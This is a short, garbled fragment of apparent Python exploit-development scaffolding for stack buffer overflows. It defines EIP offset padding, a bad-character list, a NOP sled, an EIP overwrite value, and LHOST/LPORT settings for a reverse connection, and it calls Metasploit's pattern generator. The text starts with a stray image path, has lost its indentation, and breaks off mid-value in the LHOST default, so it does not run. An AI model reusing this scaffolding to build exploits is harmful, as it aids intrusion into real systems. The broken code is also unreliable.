 class MyDefinitions:
def __init__(self, RHOST, RPORT, eip_offset=0, eip_post=0, bad_chars=None, eip_overwrite="", LHOST="192.168
LPORT=443):
if bad_chars is None:
bad_chars = []
self.RHOST = RHOST
self.RPORT = RPORT
self.eip_offset = ("A" * eip_offset).encode()
self.eip_mark = ("B" * 4).encode()
self.eip_post = ("C" * eip_post).encode()
self.bad_chars = (["\x00"] + bad_chars)
self.eip_overwrite = eip_overwrite.encode("raw_unicode_escape")
self.nop_sled = ("\x90" * 12).encode("raw_unicode_escape")
self.LHOST = LHOST
self.LPORT = LPORT
def filler(self, fillerSize=10):
return ("A" * fillerSize).encode()
def create_pattern(self, patternSize):
print(f"Creating a pattern of size {patternSize}")
out = subprocess.Popen(["msf-pattern_create", "-l", f"{patternSize}"], stdout=subprocess.PIPE,
stderr=subprocess.STDOUT)
stdout, stderr = out.communicate()
if stderr:
print(stderr)
else:
return stdout